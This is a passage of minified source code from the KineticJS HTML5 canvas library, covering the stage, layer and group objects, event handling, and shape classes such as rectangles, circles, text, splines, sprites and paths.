b&&this.shouldDrawHit()&&(d.save(),c._applyLineJoin(this),c._applyAncestorTransforms(this),b.call(this,c),d.restore()),this},_setDrawFuncs:function(){!this.attrs.drawFunc&&this.drawFunc&&this.setDrawFunc(this.drawFunc),!this.attrs.drawHitFunc&&this.drawHitFunc&&this.setDrawHitFunc(this.drawHitFunc)}}),Kinetic.Util.extend(Kinetic.Shape,Kinetic.Node),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"stroke"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineJoin"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"lineCap"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeWidth"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"drawHitFunc"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArray"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"shadowColor"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowBlur"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowOpacity"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternImage"),Kinetic.Node.addColorGetterSetter(Kinetic.Shape,"fill"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternX"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternY"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillLinearGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientStartRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientEndRadius"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillRadialGradientColorStops"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPatternRepeat"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"shadowEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"dashArrayEnabled",!0),Kinetic.Node.addGetterSetter(Kinetic.Shape,"fillPriority","color"),Kinetic.Node.addGetterSetter(Kinetic.Shape,"strokeScaleEnabled",!0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternOffset",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillPatternScale",1),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillLinearGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientStartPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"fillRadialGradientEndPoint",0),Kinetic.Node.addPointGetterSetter(Kinetic.Shape,"shadowOffset",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Shape,"fillPatternRotation",0)}(),function(){function a(a,b){a.content.addEventListener(b,function(c){c.preventDefault(),a[x+b](c)},!1)}var b="Stage",c="string",d="px",e="mouseout",f="mouseleave",g="mouseover",h="mouseenter",i="mousemove",j="mousedown",k="mouseup",l="click",m="dblclick",n="touchstart",o="touchend",p="tap",q="dbltap",r="touchmove",s="div",t="relative",u="inline-block",v="kineticjs-content",w=" ",x="_",y="container",z="",A=[j,i,k,e,n,r,o],B=A.length;Kinetic.Util.addMethods(Kinetic.Stage,{_initStage:function(a){this.createAttrs(),Kinetic.Container.call(this,a),this.nodeType=b,this.dblClickWindow=400,this._id=Kinetic.Global.idCounter++,this._buildDOM(),this._bindContentEvents(),Kinetic.Global.stages.push(this)},setContainer:function(a){return typeof a===c&&(a=document.getElementById(a)),this._setAttr(y,a),this},draw:function(){var a,b,c=this.getChildren(),d=c.length;for(a=0;d>a;a++)b=c[a],b.getClearBeforeDraw()&&(b.getCanvas().clear(),b.getHitCanvas().clear());return Kinetic.Node.prototype.draw.call(this),this},setHeight:function(a){return Kinetic.Node.prototype.setHeight.call(this,a),this._resizeDOM(),this},setWidth:function(a){return Kinetic.Node.prototype.setWidth.call(this,a),this._resizeDOM(),this},clear:function(){var a,b=this.children,c=b.length;for(a=0;c>a;a++)b[a].clear();return this},destroy:function(){var a=this.content;Kinetic.Container.prototype.destroy.call(this),a&&Kinetic.Util._isInDocument(a)&&this.getContainer().removeChild(a)},getMousePosition:function(){return this.mousePos},getTouchPosition:function(){return this.touchPos},getPointerPosition:function(){return this.getTouchPosition()||this.getMousePosition()},getStage:function(){return this},getContent:function(){return this.content},toDataURL:function(a){function b(e){var f=i[e],j=f.toDataURL(),k=new Image;k.onload=function(){h.drawImage(k,0,0),e<i.length-1?b(e+1):a.callback(g.toDataURL(c,d))},k.src=j}a=a||{};var c=a.mimeType||null,d=a.quality||null,e=a.x||0,f=a.y||0,g=new Kinetic.SceneCanvas({width:a.width||this.getWidth(),height:a.height||this.getHeight(),pixelRatio:1}),h=g.getContext(),i=this.children;(e||f)&&h.translate(-1*e,-1*f),b(0)},toImage:function(a){var b=a.callback;a.callback=function(a){Kinetic.Util._getImage(a,function(a){b(a)})},this.toDataURL(a)},getIntersection:function(){var a,b,c=Kinetic.Util._getXY(Array.prototype.slice.call(arguments)),d=this.getChildren(),e=d.length,f=e-1;for(a=f;a>=0;a--)if(b=d[a].getIntersection(c))return b;return null},_resizeDOM:function(){if(this.content){var a,b=this.getWidth(),c=this.getHeight(),e=this.getChildren(),f=e.length;for(this.content.style.width=b+d,this.content.style.height=c+d,this.bufferCanvas.setSize(b,c,1),this.hitCanvas.setSize(b,c),a=0;f>a;a++)layer=e[a],layer.getCanvas().setSize(b,c),layer.hitCanvas.setSize(b,c),layer.draw()}},add:function(a){return Kinetic.Container.prototype.add.call(this,a),a.canvas.setSize(this.attrs.width,this.attrs.height),a.hitCanvas.setSize(this.attrs.width,this.attrs.height),a.draw(),this.content.appendChild(a.canvas.element),this},getParent:function(){return null},getLayer:function(){return null},getLayers:function(){return this.getChildren()},_setPointerPosition:function(a){a||(a=window.event),this._setMousePosition(a),this._setTouchPosition(a)},_bindContentEvents:function(){var b;for(b=0;B>b;b++)a(this,A[b])},_mouseout:function(a){this._setPointerPosition(a);var b=Kinetic.Global,c=this.targetShape;c&&!b.isDragging()&&(c._fireAndBubble(e,a),c._fireAndBubble(f,a),this.targetShape=null),this.mousePos=void 0},_mousemove:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=Kinetic.DD,j=this.getIntersection(this.getPointerPosition());j?(b=j.shape,b&&(c.isDragging()||255!==j.pixel[3]||this.targetShape&&this.targetShape._id===b._id?b._fireAndBubble(i,a):(this.targetShape&&(this.targetShape._fireAndBubble(e,a,b),this.targetShape._fireAndBubble(f,a,b)),b._fireAndBubble(g,a,this.targetShape),b._fireAndBubble(h,a,this.targetShape),this.targetShape=b))):this.targetShape&&!c.isDragging()&&(this.targetShape._fireAndBubble(e,a),this.targetShape._fireAndBubble(f,a),this.targetShape=null),d&&d._drag(a)},_mousedown:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.clickStart=!0,this.clickStartShape=b,b._fireAndBubble(j,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_mouseup:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(k,a),this.clickStart&&(d.isDragging()||b._id!==this.clickStartShape._id||(b._fireAndBubble(l,a),this.inDoubleClickWindow&&b._fireAndBubble(m,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.clickStart=!1},_touchstart:function(a){this._setPointerPosition(a);var b,c=Kinetic.Global,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,this.tapStart=!0,this.tapStartShape=b,b._fireAndBubble(n,a)),this.isDraggable()&&!c.isDragReady()&&this.startDrag(a)},_touchend:function(a){this._setPointerPosition(a);var b,c=this,d=Kinetic.Global,e=this.getIntersection(this.getPointerPosition());e&&e.shape&&(b=e.shape,b._fireAndBubble(o,a),this.tapStart&&(d.isDragging()||b._id!==this.tapStartShape._id||(b._fireAndBubble(p,a),this.inDoubleClickWindow&&b._fireAndBubble(q,a),this.inDoubleClickWindow=!0,setTimeout(function(){c.inDoubleClickWindow=!1},this.dblClickWindow)))),this.tapStart=!1},_touchmove:function(a){this._setPointerPosition(a);var b,c=Kinetic.DD,d=this.getIntersection(this.getPointerPosition());d&&d.shape&&(b=d.shape,b._fireAndBubble(r,a)),c&&c._drag(a)},_setMousePosition:function(a){var b=a.clientX-this._getContentPosition().left,c=a.clientY-this._getContentPosition().top;this.mousePos={x:b,y:c}},_setTouchPosition:function(a){var b,c,d;void 0!==a.touches&&1===a.touches.length&&(b=a.touches[0],c=b.clientX-this._getContentPosition().left,d=b.clientY-this._getContentPosition().top,this.touchPos={x:c,y:d})},_getContentPosition:function(){var a=this.content.getBoundingClientRect();return{top:a.top,left:a.left}},_buildDOM:function(){var a=this.getContainer();a.innerHTML=z,this.content=document.createElement(s),this.content.style.position=t,this.content.style.display=u,this.content.className=v,a.appendChild(this.content),this.bufferCanvas=new Kinetic.SceneCanvas,this.hitCanvas=new Kinetic.HitCanvas,this._resizeDOM()},_onContent:function(a,b){var c,d,e=a.split(w),f=e.length;for(c=0;f>c;c++)d=e[c],this.content.addEventListener(d,b,!1)}}),Kinetic.Util.extend(Kinetic.Stage,Kinetic.Container),Kinetic.Node.addGetter(Kinetic.Stage,"container")}(),function(){var a="#";Kinetic.Util.addMethods(Kinetic.Layer,{_initLayer:function(a){this.nodeType="Layer",this.createAttrs(),this.canvas=new Kinetic.SceneCanvas,this.canvas.getElement().style.position="absolute",this.hitCanvas=new Kinetic.HitCanvas,Kinetic.Container.call(this,a)},getIntersection:function(){var b,c,d,e=Kinetic.Util._getXY(Array.prototype.slice.call(arguments));if(this.isVisible()&&this.isListening()){if(b=this.hitCanvas.context.getImageData(0|e.x,0|e.y,1,1).data,255===b[3])return c=Kinetic.Util._rgbToHex(b[0],b[1],b[2]),d=Kinetic.Global.shapes[a+c],{shape:d,pixel:b};if(b[0]>0||b[1]>0||b[2]>0||b[3]>0)return{pixel:b}}return null},drawScene:function(a){return a=a||this.getCanvas(),this.getClearBeforeDraw()&&a.clear(),Kinetic.Container.prototype.drawScene.call(this,a),this},drawHit:function(){var a=this.getLayer();return a&&a.getClearBeforeDraw()&&a.getHitCanvas().clear(),Kinetic.Container.prototype.drawHit.call(this),this},getCanvas:function(){return this.canvas},getHitCanvas:function(){return this.hitCanvas},getContext:function(){return this.getCanvas().getContext()},clear:function(){return this.getCanvas().clear(),this},setVisible:function(a){return Kinetic.Node.prototype.setVisible.call(this,a),a?(this.getCanvas().element.style.display="block",this.hitCanvas.element.style.display="block"):(this.getCanvas().element.style.display="none",this.hitCanvas.element.style.display="none"),this},setZIndex:function(a){Kinetic.Node.prototype.setZIndex.call(this,a);var b=this.getStage();return b&&(b.content.removeChild(this.getCanvas().element),a<b.getChildren().length-1?b.content.insertBefore(this.getCanvas().element,b.getChildren()[a+1].getCanvas().element):b.content.appendChild(this.getCanvas().element)),this},moveToTop:function(){Kinetic.Node.prototype.moveToTop.call(this);var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),a.content.appendChild(this.getCanvas().element))},moveUp:function(){if(Kinetic.Node.prototype.moveUp.call(this)){var a=this.getStage();a&&(a.content.removeChild(this.getCanvas().element),this.index<a.getChildren().length-1?a.content.insertBefore(this.getCanvas().element,a.getChildren()[this.index+1].getCanvas().element):a.content.appendChild(this.getCanvas().element))}},moveDown:function(){if(Kinetic.Node.prototype.moveDown.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[this.index+1].getCanvas().element)}}},moveToBottom:function(){if(Kinetic.Node.prototype.moveToBottom.call(this)){var a=this.getStage();if(a){var b=a.getChildren();a.content.removeChild(this.getCanvas().element),a.content.insertBefore(this.getCanvas().element,b[1].getCanvas().element)}}},getLayer:function(){return this},remove:function(){var a=this.getStage(),b=this.getCanvas(),c=b.element;return Kinetic.Node.prototype.remove.call(this),a&&b&&Kinetic.Util._isInDocument(c)&&a.content.removeChild(c),this}}),Kinetic.Util.extend(Kinetic.Layer,Kinetic.Container),Kinetic.Node.addGetterSetter(Kinetic.Layer,"clearBeforeDraw",!0)}(),function(){Kinetic.Util.addMethods(Kinetic.Group,{_initGroup:function(a){this.nodeType="Group",this.createAttrs(),Kinetic.Container.call(this,a)}}),Kinetic.Util.extend(Kinetic.Group,Kinetic.Container)}(),function(){Kinetic.Rect=function(a){this._initRect(a)},Kinetic.Rect.prototype={_initRect:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Rect",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getCornerRadius(),d=this.getWidth(),e=this.getHeight();b.beginPath(),c?(b.moveTo(c,0),b.lineTo(d-c,0),b.arc(d-c,c,c,3*Math.PI/2,0,!1),b.lineTo(d,e-c),b.arc(d-c,e-c,c,0,Math.PI/2,!1),b.lineTo(c,e),b.arc(c,e-c,c,Math.PI/2,Math.PI,!1),b.lineTo(0,c),b.arc(c,c,c,Math.PI,3*Math.PI/2,!1)):b.rect(0,0,d,e),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Rect,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Rect,"cornerRadius",0)}(),function(){var a=2*Math.PI-1e-4,b="Circle";Kinetic.Circle=function(a){this._initCircle(a)},Kinetic.Circle.prototype={_initCircle:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext();c.beginPath(),c.arc(0,0,this.getRadius(),0,a,!1),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius()},getHeight:function(){return 2*this.getRadius()},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius(a/2)},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius(a/2)}},Kinetic.Util.extend(Kinetic.Circle,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Circle,"radius",0)}(),function(){var a=2*Math.PI-1e-4,b="Ellipse";Kinetic.Ellipse=function(a){this._initEllipse(a)},Kinetic.Ellipse.prototype={_initEllipse:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className=b,this._setDrawFuncs()},drawFunc:function(b){var c=b.getContext(),d=this.getRadius();c.beginPath(),c.save(),d.x!==d.y&&c.scale(1,d.y/d.x),c.arc(0,0,d.x,0,a,!1),c.restore(),c.closePath(),b.fillStroke(this)},getWidth:function(){return 2*this.getRadius().x},getHeight:function(){return 2*this.getRadius().y},setWidth:function(a){Kinetic.Node.prototype.setWidth.call(this,a),this.setRadius({x:a/2})},setHeight:function(a){Kinetic.Node.prototype.setHeight.call(this,a),this.setRadius({y:a/2})}},Kinetic.Util.extend(Kinetic.Ellipse,Kinetic.Shape),Kinetic.Node.addPointGetterSetter(Kinetic.Ellipse,"radius",0)}(),function(){Kinetic.Wedge=function(a){this._initWedge(a)},Kinetic.Wedge.prototype={_initWedge:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Wedge",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext();b.beginPath(),b.arc(0,0,this.getRadius(),0,this.getAngle(),this.getClockwise()),b.lineTo(0,0),b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Wedge,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"radius",0),Kinetic.Node.addRotationGetterSetter(Kinetic.Wedge,"angle",0),Kinetic.Node.addGetterSetter(Kinetic.Wedge,"clockwise",!1)}(),function(){var a="Image",b="crop",c="set";Kinetic.Image=function(a){this._initImage(a)},Kinetic.Image.prototype={_initImage:function(b){Kinetic.Shape.call(this,b),this.className=a,this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f,g,h=this.getWidth(),i=this.getHeight(),j=this,k=a.getContext(),l=this.getCrop();this.getFilter()&&this._applyFilter&&(this.applyFilter(),this._applyFilter=!1),g=this.filterCanvas?this.filterCanvas.getElement():this.getImage(),k.beginPath(),k.rect(0,0,h,i),k.closePath(),a.fillStroke(this),g&&(l?(c=l.x||0,d=l.y||0,e=l.width||0,f=l.height||0,b=[g,c,d,e,f,0,0,h,i]):b=[g,0,0,h,i],this.hasShadow()?a.applyShadow(this,function(){j._drawImage(k,b)}):this._drawImage(k,b))},drawHitFunc:function(a){var b=this.getWidth(),c=this.getHeight(),d=this.imageHitRegion,e=a.getContext();d?(e.drawImage(d,0,0,b,c),e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.stroke(this)):(e.beginPath(),e.rect(0,0,b,c),e.closePath(),a.fillStroke(this))},applyFilter:function(){var a,b,c,d=this.getImage(),e=this.getWidth(),f=this.getHeight(),g=this.getFilter();a=this.filterCanvas?this.filterCanvas:this.filterCanvas=new Kinetic.SceneCanvas({width:e,height:f}),b=a.getContext();try{this._drawImage(b,[d,0,0,e,f]),c=b.getImageData(0,0,a.getWidth(),a.getHeight()),g.call(this,c),b.putImageData(c,0,0)}catch(h){this.clearFilter(),Kinetic.Util.warn("Unable to apply filter. "+h.message)}},clearFilter:function(){this.filterCanvas=null,this._applyFilter=!1},setCrop:function(){var a=[].slice.call(arguments),c=Kinetic.Util._getXY(a),d=Kinetic.Util._getSize(a),e=Kinetic.Util._merge(c,d);this._setAttr(b,Kinetic.Util._merge(e,this.getCrop()))},createImageHitRegion:function(a){var b,c,d,e,f,g=this,h=this.getWidth(),i=this.getHeight(),j=new Kinetic.Canvas({width:h,height:i}),k=j.getContext(),l=this.getImage();k.drawImage(l,0,0);try{for(b=k.getImageData(0,0,h,i),c=b.data,d=Kinetic.Util._hexToRgb(this.colorKey),e=0,f=c.length;f>e;e+=4)c[e+3]>0&&(c[e]=d.r,c[e+1]=d.g,c[e+2]=d.b);Kinetic.Util._getImage(b,function(b){g.imageHitRegion=b,a&&a()})}catch(m){Kinetic.Util.warn("Unable to create image hit region. "+m.message)}},clearImageHitRegion:function(){delete this.imageHitRegion},getWidth:function(){var a=this.getImage();return this.attrs.width||(a?a.width:0)},getHeight:function(){var a=this.getImage();return this.attrs.height||(a?a.height:0)},_drawImage:function(a,b){5===b.length?a.drawImage(b[0],b[1],b[2],b[3],b[4]):9===b.length&&a.drawImage(b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8])}},Kinetic.Util.extend(Kinetic.Image,Kinetic.Shape),Kinetic.Node.addFilterGetterSetter=function(a,b,c){this.addGetter(a,b,c),this.addFilterSetter(a,b)},Kinetic.Node.addFilterSetter=function(a,b){var d=c+Kinetic.Util._capitalize(b);a.prototype[d]=function(a){this._setAttr(b,a),this._applyFilter=!0}},Kinetic.Node.addGetterSetter(Kinetic.Image,"image"),Kinetic.Node.addGetter(Kinetic.Image,"crop"),Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filter")}(),function(){Kinetic.Polygon=function(a){this._initPolygon(a)},Kinetic.Polygon.prototype={_initPolygon:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Polygon",this._setDrawFuncs()},drawFunc:function(a){var b=a.getContext(),c=this.getPoints(),d=c.length;b.beginPath(),b.moveTo(c[0].x,c[0].y);for(var e=1;d>e;e++)b.lineTo(c[e].x,c[e].y);b.closePath(),a.fillStroke(this)}},Kinetic.Util.extend(Kinetic.Polygon,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Polygon,"points")}(),function(){function a(a){a.fillText(this.partialText,0,0)}function b(a){a.strokeText(this.partialText,0,0)}var c="auto",d="Calibri",e="canvas",f="center",g="Change.kinetic",h="2d",i="-",j="",k="left",l="text",m="Text",n="middle",o="normal",p="px ",q=" ",r="right",s="word",t="char",u="none",v=["fontFamily","fontSize","fontStyle","padding","align","lineHeight","text","width","height","wrap"],w=v.length,x=document.createElement(e).getContext(h);Kinetic.Text=function(a){this._initText(a)},Kinetic.Text.prototype={_initText:function(d){var e=this;this.createAttrs(),this.attrs.width=c,this.attrs.height=c,Kinetic.Shape.call(this,d),this._fillFunc=a,this._strokeFunc=b,this.className=m,this._setDrawFuncs();for(var f=0;w>f;f++)this.on(v[f]+g,e._setTextData);this._setTextData()},drawFunc:function(a){var b=a.getContext(),c=this.getPadding(),d=(this.getFontStyle(),this.getFontSize(),this.getFontFamily(),this.getTextHeight()),e=this.getLineHeight()*d,g=this.textArr,h=g.length,i=this.getWidth();b.font=this._getContextFont(),b.textBaseline=n,b.textAlign=k,b.save(),b.translate(c,0),b.translate(0,c+d/2);for(var j=0;h>j;j++){var l=g[j],m=l.text,o=l.width;b.save(),this.getAlign()===r?b.translate(i-o-2*c,0):this.getAlign()===f&&b.translate((i-o-2*c)/2,0),this.partialText=m,a.fillStroke(this),b.restore(),b.translate(0,e)}b.restore()},drawHitFunc:function(a){var b=a.getContext(),c=this.getWidth(),d=this.getHeight();b.beginPath(),b.rect(0,0,c,d),b.closePath(),a.fillStroke(this)},setText:function(a){var b=Kinetic.Util._isString(a)?a:a.toString();this._setAttr(l,b)},getWidth:function(){return this.attrs.width===c?this.getTextWidth()+2*this.getPadding():this.attrs.width},getHeight:function(){return this.attrs.height===c?this.getTextHeight()*this.textArr.length*this.getLineHeight()+2*this.getPadding():this.attrs.height},getTextWidth:function(){return this.textWidth},getTextHeight:function(){return this.textHeight},_getTextSize:function(a){var b,c=x,d=this.getFontSize();return c.save(),c.font=this._getContextFont(),b=c.measureText(a),c.restore(),{width:b.width,height:parseInt(d,10)}},_getContextFont:function(){return this.getFontStyle()+q+this.getFontSize()+p+this.getFontFamily()},_addTextLine:function(a,b){return this.textArr.push({text:a,width:b})},_getTextWidth:function(a){return x.measureText(a).width},_setTextData:function(){var a=this.getText().split("\n"),b=+this.getFontSize(),d=0,e=this.getLineHeight()*b,f=this.attrs.width,g=this.attrs.height,h=f!==c,j=g!==c,k=this.getPadding(),l=f-2*k,m=g-2*k,n=0,o=this.getWrap(),r=o!==u,s=o!==t&&r;this.textArr=[],x.save(),x.font=this.getFontStyle()+q+b+p+this.getFontFamily();for(var v=0,w=a.length;w>v;++v){var y=a[v],z=this._getTextWidth(y);if(h&&z>l)for(;y.length>0;){for(var A=0,B=y.length,C="",D=0;B>A;){var E=A+B>>>1,F=y.slice(0,E+1),G=this._getTextWidth(F);l>=G?(A=E+1,C=F,D=G):B=E}if(!C)break;if(s){var H=Math.max(C.lastIndexOf(q),C.lastIndexOf(i))+1;H>0&&(A=H,C=C.slice(0,A),D=this._getTextWidth(C))
}if(this._addTextLine(C,D),n+=e,!r||j&&n+e>m)break;if(y=y.slice(A),y.length>0&&(z=this._getTextWidth(y),l>=z)){this._addTextLine(y,z),n+=e;break}}else this._addTextLine(y,z),n+=e,d=Math.max(d,z);if(j&&n+e>m)break}x.restore(),this.textHeight=b,this.textWidth=d}},Kinetic.Util.extend(Kinetic.Text,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontFamily",d),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontSize",12),Kinetic.Node.addGetterSetter(Kinetic.Text,"fontStyle",o),Kinetic.Node.addGetterSetter(Kinetic.Text,"padding",0),Kinetic.Node.addGetterSetter(Kinetic.Text,"align",k),Kinetic.Node.addGetterSetter(Kinetic.Text,"lineHeight",1),Kinetic.Node.addGetterSetter(Kinetic.Text,"wrap",s),Kinetic.Node.addGetter(Kinetic.Text,l,j),Kinetic.Node.addSetter(Kinetic.Text,"width"),Kinetic.Node.addSetter(Kinetic.Text,"height")}(),function(){Kinetic.Line=function(a){this._initLine(a)},Kinetic.Line.prototype={_initLine:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Line",this._setDrawFuncs()},drawFunc:function(a){var b,c,d=this.getPoints(),e=d.length,f=a.getContext();for(f.beginPath(),f.moveTo(d[0].x,d[0].y),b=1;e>b;b++)c=d[b],f.lineTo(c.x,c.y);a.stroke(this)}},Kinetic.Util.extend(Kinetic.Line,Kinetic.Shape),Kinetic.Node.addPointsGetterSetter(Kinetic.Line,"points")}(),function(){Kinetic.Spline=function(a){this._initSpline(a)},Kinetic.Spline.prototype={_initSpline:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Spline",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2){for(b=this.allPoints,c=b.length,d=2,h.quadraticCurveTo(b[0].x,b[0].y,b[1].x,b[1].y);c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);h.quadraticCurveTo(b[c-1].x,b[c-1].y,f[g-1].x,f[g-1].y)}else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);a.stroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension())}},Kinetic.Util.extend(Kinetic.Spline,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Spline,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Spline,"points")}(),function(){Kinetic.Blob=function(a){this._initBlob(a)},Kinetic.Blob.prototype={_initBlob:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Blob",this._setDrawFuncs()},drawFunc:function(a){var b,c,d,e,f=this.getPoints(),g=f.length,h=a.getContext(),i=this.getTension();if(h.beginPath(),h.moveTo(f[0].x,f[0].y),0!==i&&g>2)for(b=this.allPoints,c=b.length,d=0;c-1>d;)h.bezierCurveTo(b[d].x,b[d++].y,b[d].x,b[d++].y,b[d].x,b[d++].y);else for(d=1;g>d;d++)e=f[d],h.lineTo(e.x,e.y);h.closePath(),a.fillStroke(this)},setTension:function(a){this._setAttr("tension",a),this._setAllPoints()},setPoints:function(a){Kinetic.Node.setPoints.call(this,a),this._setAllPoints()},_setAllPoints:function(){var a=this.getPoints(),b=a.length,c=this.getTension(),d=Kinetic.Util,e=d._getControlPoints(a[b-1],a[0],a[1],c),f=d._getControlPoints(a[b-2],a[b-1],a[0],c);this.allPoints=Kinetic.Util._expandPoints(this.getPoints(),this.getTension()),this.allPoints.unshift(e[1]),this.allPoints.push(f[0]),this.allPoints.push(a[b-1]),this.allPoints.push(f[1]),this.allPoints.push(e[0]),this.allPoints.push(a[0])}},Kinetic.Util.extend(Kinetic.Blob,Kinetic.Shape),Kinetic.Node.addGetter(Kinetic.Blob,"tension",1),Kinetic.Node.addPointsGetter(Kinetic.Blob,"points")}(),function(){Kinetic.Sprite=function(a){this._initSprite(a)},Kinetic.Sprite.prototype={_initSprite:function(a){this.createAttrs(),Kinetic.Shape.call(this,a),this.className="Sprite",this._setDrawFuncs(),this.anim=new Kinetic.Animation;var b=this;this.on("animationChange",function(){b.setIndex(0)})},drawFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext(),f=this.getImage();f&&e.drawImage(f,d.x,d.y,d.width,d.height,0,0,d.width,d.height)},drawHitFunc:function(a){var b=this.getAnimation(),c=this.getIndex(),d=this.getAnimations()[b][c],e=a.getContext();e.beginPath(),e.rect(0,0,d.width,d.height),e.closePath(),a.fill(this)},start:function(){var a=this,b=this.getLayer();this.anim.setLayers(b),this.interval=setInterval(function(){var b=a.getIndex();a._updateIndex(),a.afterFrameFunc&&b===a.afterFrameIndex&&(a.afterFrameFunc(),delete a.afterFrameFunc,delete a.afterFrameIndex)},1e3/this.getFrameRate()),this.anim.start()},stop:function(){this.anim.stop(),clearInterval(this.interval)},afterFrame:function(a,b){this.afterFrameIndex=a,this.afterFrameFunc=b},_updateIndex:function(){var a=this.getIndex(),b=this.getAnimation(),c=this.getAnimations(),d=c[b],e=d.length;e-1>a?this.setIndex(a+1):this.setIndex(0)}},Kinetic.Util.extend(Kinetic.Sprite,Kinetic.Shape),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animation"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"animations"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"image"),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"index",0),Kinetic.Node.addGetterSetter(Kinetic.Sprite,"frameRate",17)}(),function(){Kinetic.Path=function(a){this._initPath(a)},Kinetic.Path.prototype={_initPath:function(a){this.dataArray=[];var b=this;Kinetic.Shape.call(this,a),this.className="Path",this._setDrawFuncs(),this.dataArray=Kinetic.Path.parsePathData(this.getData()),this.on("dataChange",function(){b.dataArray=Kinetic.Path.parsePathData(this.getData())})},drawFunc:function(a){var b=this.dataArray,c=a.getContext();c.beginPath();for(var d=0;d<b.length;d++){var e=b[d].command,f=b[d].points;switch(e){case"L":c.lineTo(f[0],f[1]);break;case"M":c.moveTo(f[0],f[1]);break;case"C":c.bezierCurveTo(f[0],f[1],f[2],f[3],f[4],f[5]);break;case"Q":c.quadraticCurveTo(f[0],f[1],f[2],f[3]);break;case"A":var 